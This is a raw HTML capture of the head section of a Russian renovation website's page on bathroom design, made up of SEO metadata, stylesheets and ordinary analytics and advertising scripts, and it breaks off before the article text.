

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/
body_size: 35290
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Дизайнерское решение для ванной комнаты</title>
	<link rel="canonical" href="http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Дизайнерское решение для ванной комнаты" />
	<meta property="og:description" content="Сегодня многие современные люди интересуются стопроцентной возможностью самостоятельно построить щитовой или каркасно-щитовой дом, не привлекая посторонних людей. Зачем вовлекать в процесс членов семьи, когда для этого есть специалисты? Дело в том, что расходы по содержанию такой бригады обойдется не дешево, а семья только еду потребует и то за свой счет. Семейное строительство – дом для" />
	<meta property="og:url" content="http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-08-08T05:57:37+00:00" />
	<meta property="og:image" content="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/shitovie_doma_finskaya_tehnologiya_21_veka_stroj_legko_2.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://remont-stroitelstvo77.ru/#website","url":"http://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/shitovie_doma_finskaya_tehnologiya_21_veka_stroj_legko_2.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/shitovie_doma_finskaya_tehnologiya_21_veka_stroj_legko_2.jpg","width":640,"height":480},{"@type":"WebPage","@id":"http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/#webpage","url":"http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/","name":"Дизайнерское решение для ванной комнаты","isPartOf":{"@id":"http://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/#primaryimage"},"datePublished":"2022-08-08T05:57:37+00:00","dateModified":"2022-08-08T05:57:37+00:00","breadcrumb":{"@id":"http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/"]}]},{"@type":"BreadcrumbList","@id":"http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Новости","item":"http://remont-stroitelstvo77.ru/category/novosti/"},{"@type":"ListItem","position":3,"name":"Дизайнерское решение для ванной комнаты"}]},{"@type":"Article","@id":"http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/#article","isPartOf":{"@id":"http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/#webpage"},"author":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Дизайнерское решение для ванной комнаты","datePublished":"2022-08-08T05:57:37+00:00","dateModified":"2022-08-08T05:57:37+00:00","mainEntityOfPage":{"@id":"http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/#webpage"},"wordCount":6,"commentCount":0,"publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/shitovie_doma_finskaya_tehnologiya_21_veka_stroj_legko_2.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/#respond"]}]},{"@type":["Person","Organization"],"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Дизайнерское решение для ванной комнаты&raquo;" href="https://remont-stroitelstvo77.ru/dizaynerskoe-reshenie-dlya-vannoy-komnaty/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/5260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=5260' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fdizaynerskoe-reshenie-dlya-vannoy-komnaty%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fdizaynerskoe-reshenie-dlya-vannoy-komnaty%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '5260';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B5+%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B4%D0%BB%D1%8F+%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D1%8B';
	window._wp_rp_post_tags = ['%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8', 'imag', 'pin', 'content', 'ppp'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-5260 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
